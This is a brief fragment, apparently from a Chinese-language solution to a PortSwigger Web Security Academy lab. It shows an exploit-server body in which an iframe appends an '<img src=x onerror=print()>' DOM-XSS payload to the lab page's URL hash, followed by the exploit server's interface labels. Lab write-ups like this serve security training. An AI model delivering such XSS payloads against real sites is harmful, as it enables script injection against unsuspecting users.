 身体：
<iframe src="https://0ae200ab045369da80ee306100290020.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
商店 查看漏洞利用 向受害者提供漏洞利用 访问日志